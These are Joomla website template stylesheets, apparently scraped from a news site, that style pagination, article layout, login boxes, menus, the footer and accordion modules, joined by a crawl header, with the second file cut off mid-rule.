/*     JOOMLA STYLE            */
/* ----------------------------*/

ul.pagination {margin: 0 auto;list-style: none;display: table;}
ul.pagination li {margin:0;padding: 0;display: inline-block;background: none;}
ul.pagination li > span {display: inline-block;border: 1px solid #cfcfcf;}
ul.pagination li > strong{display: inline-block;background: #224271;color: #fff;}
ul.pagination li > span > span {padding: 2px 8px;display: inline-block;}
ul.pagination li > span.active{border: none;background: #444444;color: #fff;}
ul.pagination a {padding: 2px 8px;text-decoration: none;color: #fff;font-weight: normal;display: inline-block;}
ul.pagination li:hover > strong{background: #335991;}

.counter {margin: 0.5em auto;width: 107px;}
.pagenavbar {font-weight: bold;padding-left: 14px;background: url(../images/icon-pages.gif) no-repeat center left;}
.pagenavcounter {padding: 8px 14px 0 14px;font-weight: bold;background: url(../images/icon-pages.gif) no-repeat 0 11px;}
.smalldark {text-align: left;}
div.syndicate div {text-align: center;}

/* Article Layout */
h2.contentheading,.contentheading {margin: 0 ;font-weight: bold;font-size: 150%;line-height: normal; color:#4096EE}
.item-page h2.contentheading{text-transform: uppercase;font-size: 160%; color:#4096EE} 
.item-headinfo{display: table;width:100%;}
.blog .item-inner{border-bottom: 1px dashed #a9b5c1;padding-bottom: 15px;margin-bottom: 15px;}
.items-leading,
.items-row {width: 100%;display:inline-block;margin-bottom:10px;}
.item-column {margin: 0 10px ;padding: 0 ;overflow: hidden;}
div.cols-2 .item{width:50%;float:left;}
div.cols-3 .item{width:33%;float:left;}
div.cols-4 .item{width:25%;float:left;}
.row-separator {width: 100%;height:0px;float:left;font-size:0;line-height:0;}
.image-content.intro{padding: 4px;border: 1px solid #cfcfcf;margin-bottom: 5px;} 
.image-content.intro:hover,
.image-content.leading:hover{background: #cfcfcf;border-color: #999;}
.image-content.leading {float: left;padding: 4px;border: 1px solid #cfcfcf;margin-right: 10px;}
span.catItemImage,
.image-content{
	background:url(../images/loading.gif) no-repeat center;
	text-align:center;margin-bottom: 5px;
	display: inline-block;
}

/* ----------------------------*/
/*     META                    */
/* ----------------------------*/
.article-toolswrap {margin: 0 0 10px;padding: 0;display: block;position: relative;}
.article-tools {display: block;padding: 0 10px 0 0;}
.article-meta {width: 70%;float: left;color: #3B5468;}
.createdby {font-size: 0.9em;}
.createdate {font-size: 0.9em;}
.modifydate {width: 100%;margin: 0 5px 0px 0;}
.article-section {padding-left: 6px;margin-left: 5px;}
.article-section a {color: #3B5468;}
.article-category a {color: #3B5468;}
.buttonheading img {margin: 3px 0 0 3px;padding: 0;border: none;float: right;background: none;}
p.buttonheading {text-align:right;margin: 0;}
p.buttonheading a:hover {background: none;color: #000;}
p.buttonheading a:active,p.buttonheading a:focus {color:#000;}
ul.latestnews, ul.mostread {padding-left: 0;}
ul.latestnews li, ul.mostread li {margin: 0;padding: 1px 0 1px 20px;border-bottom: none;}
.inputboxquantity {margin: -5px 0 0;padding: 3px;border: 1px solid #dedede;}
hr {border: none;border-bottom: 1px dashed #abb6bf;margin: 1em 0;}
.sectiontableheader {background: #f4f4f4;}
.register_form {}
.register_form div {margin: 0 0 5px 0;clear: both;}
.register_form label {width: 200px;float: left;}
.register_form .inputbox {}
div.items-row {width: 100%;}
div.items-row div.item {display: inline-block;}
div.article_info {padding: 5px;display: block;overflow: hidden;border: solid 1px #161616;}

ul.actions {margin: 0;float: right;}
ul.actions li {padding: 0;background: none;float: left;}
ul.actions li > a{
	padding: 1px 5px 1px 20px;border: 1px solid #ddd;width:40px;font-size: 90%;margin: 0 3px;
	color: #666;border-radius: 3px;display: block;text-align: center;
}
ul.actions li > a:hover{background-color: #f1f1f1 !important;}
ul.actions li.print-icon > a{background: url(../images/icons/email.png) no-repeat 5px 3px;}
ul.actions li.email-icon > a{background: url(../images/icons/print.png) no-repeat 5px 3px;}
ul.actions li img {float: right;}


dl.article-info{float:left;margin: 0;}
dl.article-info dd {margin: 0;padding: 0 5px;display: inline;color: #999;font-size: 92%;border-right: 1px solid #999;}
dl.article-info dd.hits{background: url(../images/icons/hits.png) no-repeat 8px 0; padding-left: 23px;}
dl.article-info dd:first-child{padding-left: 0;}
dl.article-info dd:last-child{border-right: none;}

/* System-messag */
#system-message{width:100%;float:left;}
#system-message dd ul{margin:0 ;padding: 7px;}
#system-message dd ul li{background:none;margin:0;padding:0 30px;}

ul.static li {padding: 0;background: none;}
div.sj-field{margin-bottom:10px;overflow:hidden;}

/* Category Table layout */
.filter {float: left;margin: 0;padding: 0;}
.display {float: right;margin: 10px 0 0;text-align: right;}

/*Table layout*/
table {border-collapse: collapse;border-spacing: 0;}
table th,table td{padding: 3px;}
table.category,
table.weblinks,
table.newsfeeds {border: 1px solid #ccc;width: 100%;clear:both;font-size:100%;margin:20px 0;}
table.category {border: 1px solid #ccc;margin:10px 0;}
table.category td {padding: 4px 4px ;background: #fff;}
table.category td.last {padding: 0px 4px 0px 0px !important;}
table.newsfeeds th, table.weblinks th, table.category th {color: #fff;background: #ccc;padding: 8px 5px 8px 5px;}
table.newsfeeds td, table.weblinks td, table.category td {padding:5px;}

/* -----------------------------*/
/*     Yt tools                 */
/* -----------------------------*/
.display-block { display: block; }
.remove-margin { margin: 0; }
.remove-margin-t { margin-top: 0; }
.remove-margin-b { margin-bottom: 0; }

.remove-padding { padding: 0; }
.remove-padding-t { padding-top: 0; }
.remove-padding-b { padding-bottom: 0; }

/* Fluid images and objects */
.size-auto {
	max-width: 100%;
	height: auto;
}

/* Block Alignment (Needed for System Markup, without hyphen needed for WP) */
.align-left,.alignleft {
	display: block;
	float: left;
}

.align-right,.alignright {
	display: block;
	float: right;
}

.align-center {
	display: block;
	margin: auto;
	margin-bottom: 10px;
}

/* Text Alignment */
.clear{clear: both;}
.text-left { text-align: left; }
.text-right { text-align: right; }
.text-center { text-align: center; }
.text-justify { text-align: justify; }



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://golovne.net/templates/sj_worldnews/css/template.css
body_size: 13423
content:
/******************************************
***          YT Framework: CSS          ***
*******************************************/

/* -----------------------*/
/*     General style      */
/* -----------------------*/
body{
	background: #000 url(../images/fonb.jpg)  repeat-y center;
	font-family:Arial, Helvetica, sans-serif;
	color: #000;line-height:13px;
}
#yt_wrapper{min-height: 100%;}
div.yt-main {max-width: 980px;}

/*Tablet for Ipad*/
.ipadbrowser{min-width:1024px !important;} 
.ipadbrowser div.menu-fixed .yt-main-in1:after{background: none;}


/* Fontsize */
body.fs1 {font-size: 10px;}
body.fs2 {font-size: 11px;}
body.fs3 {font-size: 12px;}
body.fs4 {font-size: 13px;}
body.fs5 {font-size: 14px;}
body.fs6 {font-size: 15px;}
.font-text{font-family: "Oswald",serif  !important ;}

/* -----------------------------*/
/*     Yt tools                 */
/* -----------------------------*/
#yt-totop {
    border-radius: 5px 5px 5px 5px;
    height: 45px;width: 45px;
    position: fixed;
    right: 15px; bottom: 15px;
    z-index: 100;overflow: hidden;
	background: #ddd url(../images/icons/up-arrow.png) no-repeat center center ;
}
#yt-totop:hover{background-color: #777;}
/* Switch modes view */
.switchmodes-wrap{
	background: url(../images/switchmodes.png) no-repeat 0 0;
	padding: 13px;margin: 0 10px;float: right;color: #eee;
	
}
.yt-switch_modes span.title-swm{float:left;display:inline-block;color:#ccc;}
.yt-switch_modes ul.nav-swm{margin:0;overflow:hidden;float:left;width:46px;}

.yt-switch_modes ul.nav-swm li{background:none;padding:0 5px;float:left;}
.yt-switch_modes ul.nav-swm li a span{display:none;}
.yt-switch_modes ul.nav-swm li a{
	background-image:url(../images/switch-modes.png);
	background-repeat:no-repeat;display:block;
}
.yt-switch_modes ul.nav-swm li.window a{background-position:0px -17px;width:16px;height:17px;}
.yt-switch_modes ul.nav-swm li.window.active a,
.yt-switch_modes ul.nav-swm li.window:hover a{background-position:0px 0px;}
.yt-switch_modes ul.nav-swm li.mobile a{background-position:0px -34px;width:10px;height:16px;}
.yt-switch_modes ul.nav-swm li.mobile.active a,
.yt-switch_modes ul.nav-swm li.mobile:hover a{background-position:0px -50px;}

/* Link validate and language support  */
.yt-linkfooter ul{margin:0 ;	}
.yt-linkfooter ul li{display:inline;padding:0 8px;background:none;}
/* Component finder */
#search-form{padding: 10px;border: 1px solid #CFCFCF;background: #eee;}
	#search-form #finder-search input{
			border: 1px solid #CCCCCC;
			color: #888888;background: #fff;
			float: none;border-radius: 0;
	}
	.search-results {margin-top: 2em;}
	dl.search-results dt.result-title {
		background: none repeat scroll 0 0 #EEEEEE;
		border-bottom: 1px solid #CCCCCC;
		margin-bottom: 5px;
		padding: 3px 5px;
	}
	dl.search-results dt.result-title > a {color: #666666;}
	dl.search-results .highlight, #search-query-explained span.term {
		background: none repeat scroll 0 0 #FE0034;
		color: #FFFFFF;
		font-size: 90%;
		padding: 0 5px;
		text-shadow: none;
	}
	#mod-finder-searchform{margin: 6px 0;float: right;}
	#mod-finder-searchform div.finder{border-radius: 5px;position: relative;display: table;border: 1px solid #2d2d2d;overflow: hidden;}
	#mod-finder-searchform div.finder .inputbox{
		margin: 0;border: none;border-radius: 5px 0 0 5px;
		color: #333;float: left;background: #f0f0f0;width:150px;height: 24px;
	}
	#mod-finder-searchform div.finder .button{
			width:25px;height: 24px;
			border-radius: 0 5px 5px 0;
			background: url(../images/bt-search.png) no-repeat 0 bottom;
			margin: 0;text-indent: -999em;border: none;
	}
	#mod-finder-searchform div.finder .inputbox:focus {background: #fff;}
	#mod-finder-searchform div.finder .inputbox:focus + button{background-position: 0 0;}
	dl.search-results dd.result-url { color: #999999;margin-bottom: 10px;}
	#advanced-search ul li.filter-branch{margin: 5px 0;background: none;}
	#advanced-search ul li.filter-branch label{width:140px;display: inline-block;}
	#advanced-search ul li.filter-branch select{border: 1px solid #ccc;margin: 0 5px 0 0;padding: 2px 2px 2px 5px; float: none;border-radius: 0;}
	#advanced-search ul li.filter-branch select option{padding:0 8px;}
	#advanced-search-toggle{background: url(../images/bullet-2.png) no-repeat 5px 4px;padding-left: 15px;}
/* -----------------------------*/
/*     Layout types             */
/* -----------------------------*/

/* Variations-override */
body.variations-override #yt_col1{width:740px !important;}
body.variations-override #yt_col2{width:240px !important;}
body.variations-override #content_left{width:240px !important;}
body.variations-override #content_right{width:240px !important;}
body.variations-override #content_main{width:500px !important;}
body.variations-override #content p > strong,
body.variations-override #yt_spotlight1 p > strong{padding: 3px;border:1px dashed #FF0033;color: #FF0033;display: inline-block;padding: 1px 3px;}
body.variations-override #yt_spotlight1 .bgcolor2 p > strong{color: #eee;border-color:#eee;}

/* Type: Full */
.full #content_main .content-main-inner{background:#ccc; margin:0 ;}

/* Type: Left-main */
.left-main #content_main .content-main-inner{ margin:0 0 0 5px;}
.left-main.nogroup-left #content_main .content-main-inner{ margin:0;}
.left-main #content_left .yt-position-inner{ margin:0 5px  0 0;padding: 0;}

.left-main #left1 .yt-position-inner{margin:0 10px 0 0;}
.left-main #right2 .yt-position-inner{margin:0  0 0 10px;}

/* Type: main-right */
.main-right #content_main .content-main-inner{ margin:0 5px 0 0;}
.main-right #content_right .yt-position-inner{ margin:0 0 0 5px; padding: 0;}
.main-right #left1 .yt-position-inner{margin:0 10px 0 0;}
.main-right #right2 .yt-position-inner{margin:0  0 0 10px;}
.main-right.nogroup-right #content_main .content-main-inner{ margin:0 0;}

/* Type: Main-left-right */
.main-left-right #content_main .content-main-inner{ margin:0 10px 0 0;}
.main-left-right #content_left .yt-position-inner{margin:0 5px 0 0;padding: 0;}
.main-left-right #content_right .yt-position-inner{margin:0 0 0 5px;padding: 0;}
.main-left-right #left1 .yt-position-inner{margin:0 10px 0 0;}
.main-left-right #right1 .yt-position-inner{margin:0  5px 0 5px ;}
.main-left-right.nogroup-right #content_main .content-main-inner,
.main-left-right.nogroup-left #content_main .content-main-inner{ margin:0 5px 0 0;}
.main-left-right.nogroup-right #content_left .yt-position-inner{margin:0 0 0 5px;}
.main-left-right.nogroup-left.nogroup-right #content_main .content-main-inner{margin:0 ;}

/* Type: Left-right-main */
.left-right-main #content_main .content-main-inner{ margin:0 0 0 5px;}
.left-right-main #content_left .yt-position-inner{margin:0 5px 0 0;padding: 0;}
.left-right-main #content_right .yt-position-inner{margin:0 5px 0;padding: 0;}
.left-right-main.nogroup-right #content_left .yt-position-inner,
.left-right-main.nogroup-left #content_right .yt-position-inner{}
.left-right-main.nogroup-left.nogroup-right #content_main .content-main-inner{margin:0;}

.left-right-main #left2 .yt-position-inner{margin:0  5px 0 5px ;}
.left-right-main #right1 .yt-position-inner{margin:0 10px 0 0 ;}

/* Type: Left-main-right */
.left-main-right #content_main .content-main-inner{ margin:0 5px;}
.left-main-right.nogroup-right #content_main .content-main-inner{ margin:0 0 0 5px;}
.left-main-right.nogroup-left #content_main .content-main-inner{ margin:0 5px 0 0;}
.left-main-right.nogroup-left.nogroup-right #content_main .content-main-inner{ margin:0 0;}
.left-main-right #content_left .yt-position-inner{margin:0 5px 0 0;padding: 0;}
.left-main-right #content_right .yt-position-inner{margin:0 0 0 5px;padding: 0;}
.left-main-right #left1 .yt-position-inner{margin:0 10px 0 0;}
.left-main-right #right2 .yt-position-inner{margin:0  0 0 10px;}


/* module main content */
#main1_50, 
#main2_50 { width: 50%;}
#main1_100 {width: 100%;}
#main1_50 .yt-position-inner{margin:0 5px 0 0;padding: 0;}
#main2_50 .yt-position-inner{margin:0 0 0 5px;padding: 0;}
#main1_100 .yt-position-inner{padding: 0;}
#main_top div.yt-position-inner,
#main_bottom div.yt-position-inner{padding: 0;}
.homepage #yt_component{display: none;}

/* -----------------------------*/
/*     Module variations        */
/* -----------------------------*/

/* Default module */
.moduletable,
.moduletable_menu,
.moduletable_text{margin-bottom: 12px;position: relative;}
.moduletable_blank,.moduletable.blank{margin: 0;}

h3.yt-mod-title{margin:0;font-size:150%;line-height:33px;text-transform:uppercase;font-weight: normal;}
div.yt-mod-content{padding:0  ;}

/* Suffix class: title1, title2, title3, title4, title5 */
.moduletable.style-box{padding: 0 10px;background: #fff}
.moduletable.style-box > h3{padding: 0 10px;margin: 0 -10px;}

.moduletable.title1{border: 3px solid #cfcfcf;}
.moduletable.title2,
.moduletable.title3{border: 1px solid #cfcfcf;}
.moduletable.title4{background: #efefef;}
.moduletable.title5{border: 3px solid #efefef; }
.moduletable.title7{border: 3px solid #cfcfcf; }
.moduletable.title8{border: 1px solid #cfcfcf; }

.moduletable.title1 > h3,
.moduletable.title2 > h3,
.moduletable.title3 > h3,
.moduletable.title4 > h3{
	background: url(../images/title-a.png) repeat-x left bottom;
}
.moduletable.title3 > h3,
.moduletable.title4 > h3,
.moduletable.title5 > h3,
.moduletable.title8 > h3{color: #224272;}

.moduletable.title3 > h3 > span,
.moduletable.title4 > h3 > span,
.moduletable.title5 > h3 > span,
.moduletable.title7 > h3 > span,
.moduletable.title8 > h3 > span{color: #ff0033;}
.moduletable.title6 > h3{border-bottom: 2px solid #cfcfcf;}
.moduletable.title6 > .yt-mod-content{padding: 0 5px;}
/* Suffix class: icons */
div.icon-worldnews .icon{
	width:52px;height: 7px;
	position: absolute;right: -50px;top: 14px;display: block;
	background: url(../images/icons/worldnews.png) no-repeat 0 0;
}
div.icon-worldnews h3.yt-mod-title{position: relative;display: inline-block;}

/* Suffix class: border1, border2 */
.moduletable.border1 > div{border:1px solid #afaeae;margin: 0 3px 3px 0; box-shadow: 3px 3px 0 #ddd;padding: 0 10px;}
.moduletable.border2{background: #ddd;}
.moduletable.border2 > div{border:1px solid #afaeae;margin: 3px; background: #fff;padding: 0 10px;}
.moduletable.border2 h3.yt-mod-title{margin-top:5px;margin-bottom: 3px;}

/* Suffix class: bgcolor1, bgcolor2 */
.moduletable.shadow{box-shadow: 0 0 5px #ccc;border: 1px solid #e0e0e0;}
.moduletable.shadow > h3{margin-top:5px;margin-bottom: 3px;}
.moduletable.bgcolor1 h3.yt-mod-title{background: #fff url(../images/mod.jpg) repeat-x;color:#fff;}
.moduletable.bgcolor1 div.yt-mod-content{padding: 0 1px;background:#F4F4F4;
	background: -moz-linear-gradient(top, #ccc, #fff);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#ccc), to(#fff));padding: 0 3px;border-bottom: 1px solid #fff;color: #000;border: 1px solid #cfcfcf;}
.moduletable.bgcolor2{background: #224272;color: #ccc;}
.moduletable.bgcolor2 h3.yt-mod-title{color: #fff;border-bottom: 1px dashed #a2a2a2;margin: 0;padding: 5px 0;}
.moduletable.bgcolor2
/* Suffix class: _menu */
.moduletable.menu{border:1px solid #cfcfcf;}

/* level1 */
.moduletable.menu ul {margin: 0 0 10px;}
.moduletable.menu ul > li{
	background:none;padding:4px 0;
	border-bottom:1px solid #cfcfcf;
	font-weight: bold;
}

.moduletable.menu ul li.active > span{color: #ff0033;}

.moduletable.menu ul li .separator,
.moduletable.menu ul li a{
	display: block;
}
.moduletable.menu ul li.active > .separator{
	padding: 0 0 4px;
	border-bottom: 1px solid #CFCFCF;
}
.moduletable.menu ul li .separator:hover,
.moduletable.menu ul li a:hover{
	text-decoration:none;
}

/* level2 */
.moduletable.menu ul li ul{margin:5px 0 0 10px;}
.moduletable.menu ul ul li{
	background: url(../images/bullet.png) no-repeat 3px 12px;border-bottom: none;
	padding-left: 12px;
	font-weight: normal;
}
.moduletable.menu ul li li.active,
.moduletable.menu ul li li:hover{
	background: url(../images/bullet-hover.png) no-repeat 3px 12px;
}
.moduletable_menu ul li.active li .separator,
.moduletable_menu ul li.active li a{
	color:#000;
}
.moduletable.menu  ul li li.active .separator,
.moduletable.menu  ul li li.active a{
	color: #666666;
}
.moduletable.menu  ul li li .separator:hover,
.moduletable.menu  ul li li a:hover,
.moduletable.menu  ul li li.current > a{
	color:#006699;
	text-decoration:underline;
}

/* level 3*/
.moduletable_menu ul li li li{background:url(../images/li3_suffix__menu.gif) no-repeat 0 12px;}
.moduletable_menu ul li li li:hover,
.moduletable_menu ul li li li.active{
	background-image:url(../images/li_suffix__menu_hover.gif);
}
.moduletable_menu ul li li.active li .separator,
.moduletable_menu ul li li.active li a{
	color:#000;
}
.moduletable_menu ul li li li.active .separator,
.moduletable_menu ul li li li.active a{
	color:#006699;
}
.moduletable_menu ul li li li .separator:hover,
.moduletable_menu ul li li li a:hover{
	color:#006699;
}


/* Suffix class: bage */
.moduletable span.badge {
	background: url(../images/icons/badge.png) no-repeat ;
	position: absolute;top: 5px;right: 0px;
	width: 38px;height: 26px;z-index: 1;
	
}
.moduletable.badge-hot .badge { background-position: 0 0; }
.moduletable.badge-cool .badge { background-position: 0 -47px ;; }
.moduletable.badge-top .badge { background-position: -3px -100px ; }
.moduletable.badge-soon .badge{ background-position: -51px -49px; }
.moduletable.badge-new .badge{ background-position: -52px 0; }
.moduletable.badge-best .badge{ background-position: -55px -100px; }

/* ----------------------------*/
/*     Block: yt_top           */
/* ----------------------------*/
#nav2 div.yt-position-inner{padding-left: 0px;}
#nav2 ul.menu{padding:10px;margin: 0;display: block;overflow: auto;}
#nav2 ul.menu li{float: left;margin: 0 px;font-size: 92%;background: none;position: relative;padding: 0;}
#nav2 ul.menu li > a{color: #f2f4f3; padding: 0 10px;position: relative;z-index: 12;}
#nav2 ul.menu li > a:hover{text-decoration: none; color: #fff;text-shadow: 0 0 3px #fff;background: none;}

#nav2 ul.menu li:before{
	position: absolute;width:100%;height: 100%;margin: -2px 0;padding: 2px 0;
	z-index: 10;content: "";border-radius: 5px;
}
#nav2 ul.menu li.active:before{
	position: absolute;width:100%;height: 100%;margin: -2px;padding: 2px;
	z-index: 10;content: "";border-radius: 5px;
	background:#446088 url(../images/yt-top.png) repeat-x;
}
#nav2 ul.menu li:hover:before{
	background:#446088 url(../images/yt-top.png) repeat-x;
}
/* Login */
#yt_login_form{margin: 0;}
	ul.yt-login-regis{display: table;margin: 8px 0;float: right;}
	ul.yt-login-regis li{
		float: left;line-height: 16px;height: 20px;background:none;margin:0  ;
		padding: 0;border-right: 1px dotted #f0f4f6;position: relative;z-index: 101;
	}
	ul.yt-login-regis li:last-child{border: none;}
	ul.yt-login-regis li > a{
		padding:2px 0;margin: 0 3px;border-radius: 5px;font-size: 92%;color: #fff;position: relative;z-index: 101;
		border: 1px solid none;width:60px; text-align: center;display: inline-block;
	}
	ul.yt-login-regis li > a.show{
			background: #fff;
			color: #000;position: relative;
			z-index: 300;
			padding-bottom: 5px;
			border:1px solid #fff;
			border-bottom: none;
			border-radius: 5px 5px 0 0;	
	}
	ul.yt-login-regis li > a:hover{background: #fff;color: #234271;text-decoration: none;}
	ul.yt-login-regis ul.yt-login-links li{background: url(../images/bullet-1.png) no-repeat 0 5px; padding: 0 12px;border: none;}
	ul.yt-login-regis ul.yt-login-links li a{color: #656565;padding:0 ;background: none;width:auto;}
	ul.yt-login-regis ul.yt-login-links li a:hover{color: #224271;}
	
	ul.yt-login-regis li.hiuser{background:none;display:inline;color:#FFF;}
	ul.yt-login-regis li.hiuser > span{margin: 2px; line-height: 20px;font-size: 92%;}

	ul.yt-login-regis .show-box{
		background-color:#FFF;
		position:absolute;top:24px;right:3px;padding:8px 10px;
		z-index:200;width:370px;border:1px solid #fff;border-radius: 5px 0 5px 5px;
		box-shadow: 2px 2px 4px #333;
	}
	#yt_register_box.show-box{background:#FFF url(../images/icons/register.png) no-repeat 5px 45px;}
	#yt_login_box.show-box{background: #FFF url(../images/icons/form-login.png) no-repeat 8px 25px;width:350px;}
	#yt_login_box .bot-login{
		background: url(../images/bot-login.png) repeat-x 0 0;text-align: right;
		height: 36px;margin: 10px -10px -18px;border-radius: 0 0 5px 5px;
	}
	#yt_login_box .bot-login > ul{margin: 0;padding: 10px;display: inline-block;}
	ul.yt-login-regis .show-box .inner{margin-left: 8em;overflow: hidden;}
	ul.yt-login-regis .show-box .member-inner{background: #f8f6f7;border: 1px solid #eee;padding: 10px;border-radius: 5px;margin-bottom: 10px;}
	ul.yt-login-regis .show-box h3{margin:0 0 10px;}
	ul.yt-login-regis .show-box label{display:block;margin-bottom: 10px;}
	ul.yt-login-regis .show-box .inputbox{width:120px;border-radius: 5px;margin: 0;background: url(../images/inputbox.png) repeat-x 0 0;height: 22px;}
	ul.yt-login-regis .show-box span.note{color: #999;}
	ul.yt-login-regis .show-box label span{display:inline-block;width:85px;text-align: right;}
	ul.yt-login-regis .show-box label span.star{display:inline-block;margin: 0 2px;width:auto;color: #999;}
	ul.yt-login-regis .button{float: right;}
	
	#form_login_remember{display:inline-block;margin: 0;}
	#form_login_remember input{float:left;margin-top:3px;border:none;padding:0 0;}
	#form_login_remember label{display:inline;margin:0 5px;}

/* ----------------------------*/
/*     Block: yt_header        */
/* ----------------------------*/
#yt_header{}
#yt_header .yt-main{background: #8E7527;}

#yt_header div.yt-logo{width:150px;display: block;}
#yt_header h1.logo {float:left;margin:1px 0 1px;padding:0;}
#yt_header h1.logo > a{display:block;}
#yt_header h1.logo a span{display:none;}

#yt_header div.site-slogan{padding:0;margin:5px 0 0 0;width:100%;float:left;text-align:center;color:#FFF;}
#yt_header h1.logo-text{text-align:center;margin:2px 0 0 0;}
#yt_header h1.logo-text > a{color:#FFF;}
#yt_top{


}

/* ----------------------------*/
/*     Block: yt_menuwrap      */
/* ----------------------------*/
#yt_menuwrap{margin-bottom:12px;width:100%;}
#yt_menuwrap .yt-main-in1{
	position: relative;
	border-width:1px;
	background: url(../images/mainmenu.png) #e7e6e6 repeat-x 0 0;
	min-height:38px;
	box-shadow: 0px 1px 1px #cdcdcd;
	border: 1px solid #cfcfcf;
	border-radius: 5px;
}
div.menu-fixed{
	position:fixed;top:0px;z-index:1000;
	background: url("../images/mainmenu.png") repeat-x scroll 0 0 #E7E6E6;
	box-shadow: 0 1px 1px #CDCDCD,0px 10px 10px rgba(255,255,255,0.7);
}

div.menu-fixed .yt-main-in1:after{
	content: "";
	width:115px;height: 36px;
	position: absolute;z-index: 9;
	left: -140px;
	bottom: -45px;
}
#yt_menuwrap.menu-fixed .yt-main-in1{border: none;box-shadow: none;}
#yt_menuwrap.menu-fixed ul.navi li.level1.first,
#yt_menuwrap.menu-fixed ul.navi li.level1.first > a{border-radius: 0;}
#yt_overlaywrap {
    background: none repeat scroll 0 0 #000000;
    height: 100% !important;
    left: 0;
    min-height: 100% !important;
    position: fixed !important;
    top: 0;
    width: 100% !important;
    z-index: 100;
}

/* ----------------------------*/
/*     Block: yt_spotlight    */
/* ----------------------------*/
div.yt-position-inner{padding:0 0px; }
div.position-first div.yt-position-inner{padding:0 5px 0 0;}
div.position-last div.yt-position-inner{padding:0 0 0 0px;}

#yt_spotlight2 .moduletable.title2{border-radius: 5px;}
#yt_spotlight2 .yt-position-inner,
#yt_slideshow .yt-position-inner{padding:0px;}
#yt_spotlight4 .yt-main-in1,
#yt_spotlight5 .yt-main-in1{background:#224272;}
#yt_spotlight4 #userc{width: auto !important;}

#yt_spotlight3 .yt-main-in1{background: #f1f1f1;border: 1px solid #cfcfcf;border-bottom:none;}
#yt_spotlight3 .yt-position-inner{padding: 10px ;}
#yt_spotlight4 .yt-main-in1{padding: 10px 5px;}
#yt_spotlight5 .yt-main-in1{padding: 10px ;}
#yt_spotlight4  h3.yt-mod-title,
#yt_spotlight5  h3.yt-mod-title{color: #fff;}

#yt_spotlight5 ul.menu li {border-bottom: 1px dashed #4e688e;background: url(../images/li-menu.png) no-repeat 3px 13px;}
#yt_spotlight5 ul.menu li > a{color: #ccc; padding: 3px ;display: block;}
#yt_spotlight5 ul.menu li:hover{background: #2e4f7f url(../images/li-menu.png) no-repeat 3px -41px;}
#yt_spotlight5 ul.menu li:hover > a{color: #fff;text-decoration: none;}

/* ----------------------------*/
/*     Block: yt_footer        */
/* ----------------------------*/
#yt_footer{}
#yt_footer .yt-main-in1{background:#224272;}
#yt_footer .yt-main-in2{
	padding:10px 0 0 0;
	margin:0 0;
	overflow:hidden;
}
#yt_footer #footnav {border-top: 1px solid #4e688e;border-bottom: 1px solid #4e688e;}
#yt_footer #footnav ul{margin: 0;text-align: center;}
#yt_footer #footnav li{background:none;display:inline-block;padding: 0;border-left: 1px solid #4e688e;}
#yt_footer #footnav li:first-child {border-left: none;}
#yt_footer #footnav li span.separator,
#yt_footer #footnav li a{display:inline-block;padding: 8px 10px;color:#fff;font-weight: bold;}

#yt_footer #footnav li#current a,
#yt_footer #footnav li a:hover,
#yt_footer #footnav li span.separator:hover,
#yt_footer #footnav li a#active_menu-nav{color:#FFF;background: #395580;text-decoration: none;}

#yt_footer .yt-copyright{color:#ccc;font-size: 92%;}
#yt_footer .yt-copyright > div{margin: 0 10px;}
#yt_footer .yt-copyright a{color: #fff;}
div.group-footnav{margin: 1em 0;}

/* ----------------------------*/
/*     Block: content          */
/* ----------------------------*/
/* breadcrumb */
#breadcrumb{margin:0 0 -3px;position: relative;background: #fff url(../images/title-a.png) repeat-x  0 bottom;}
#breadcrumb .yt-position-inner{padding: 0;border: 3px solid #cfcfcf;border-bottom:none;}
#breadcrumb .moduletable{margin:0;}
#breadcrumb .moduletable .yt-mod-mainbox{padding:0 0;}
#breadcrumb .breadcrumbs{line-height:33px;padding:0 0 0 10px;display:inline-block;}
#breadcrumb .breadcrumbs .showHere{font-weight:bold;margin:0 5px 0 0;float:left;}
#breadcrumb .breadcrumbs span.separator,
#breadcrumb .breadcrumbs a{padding:0 0;float:left;}
#breadcrumb .breadcrumbs span.separator:hover{color:#000;}
#breadcrumb .breadcrumbs span.current{padding-left:5px;}
#breadcrumb .arrow-bre{
	background:url(../images/arrow-bre.png) no-repeat center center;
	width:35px;
	padding:13px 0 ;
	height:7px;
	float:left;
}

/* Inner content */
#content{}
#yt_component{ margin:0 0 10px;}
.component-inner{border: 3px solid #cfcfcf;padding:10px;background: #fff}
.stats-module dt{float:left;font-weight:bold;padding:0 ;margin:0 ;}
.stats-module dd{margin: 0;}

/* SJ  Basic News */
div.widget-wrap{margin: 10px 0;}
ul.navi div.mega-col.last .widget-wrap .alignleft{margin: 0 0 10px;padding: 5px;background: #e6e6e6;}
ul.navi div.mega-col.last .widget-wrap .post .image-wrap{border: 4px solid #e7e5e6;margin-bottom: 5px;}

#right2 .yt_extra_top{}
#right2 #yt-extra-187 #yt_extra_wrapper187 .yt_extra_content{width:180px !important;}
#right2 #yt-extra-187 #yt_extra_wrapper187 .yt_extra_inner .yt-main-item{width:78% !important;}

/* SJ  K2 Accordion */
div.bd-accordion{background: none;overflow: hidden;}
div.yt-accordion {padding: 0;background: #fff;border: 1px solid #cccccc;}
div.yt-accordion h3.yt-toggler{
	color: #010101;font-size: 100%;
	font-weight: normal;
	text-transform: uppercase;border: none;
	border-top: 1px solid #ccc;
	padding: 9px 10px;
	background: #f1f1f1 url(../images/arrow-accordion.png) no-repeat 99% -31px;
}
div.yt-accordion > h3.yt-toggler:first-child{border-top:none;}
div.yt-accordion h3.yt-toggler:hover{
	color: #224272;
	background-image: url(../images/arrow-accordion.png),url(../images/h3-accordion.png);
	background-position: 99% -65px,0 0 ;
	background-repeat: no-repeat,repeat-x;
}
div.yt-accordion .yt-element{display: block;height: 0;clear: both;overflow: hidden;}
div.yt-accordion h3.yt-toggler.open{color: #fff !important;background: #224272 url(../images/arrow-accordion.png) no-repeat 99% 2px;}
div.yt-accordion h3.yt-toggler span{padding: 0;}
div.yt-accordion .yt-accordion-image{padding: 2px;border: 1px solid #cfcfcf;margin: 10px;}
div.yt-accordion .yt-accordion-image a{display: block;}
div.yt-accordion .yt-accordion-image:hover{background: #cfcfcf;}
div.yt-accordion-content{color: #000;}
div.yt-element div.yt-accordion-content .yt_item_desc{padding: 0 10px;margin-bottom: 10px;color: #224272;font-weight: bold;}
div.yt-accordion-content span.yt-accordion-readmore{overflow: hidden;margin-top:5px;}
div.yt-accordion-content span.yt-accordion-readmore > a{
	border: 1px solid #cfcfcf;
	display: inline-block;
	padding: 3px 12px;background: #fff;font-size: 92%;text-decoration: none;
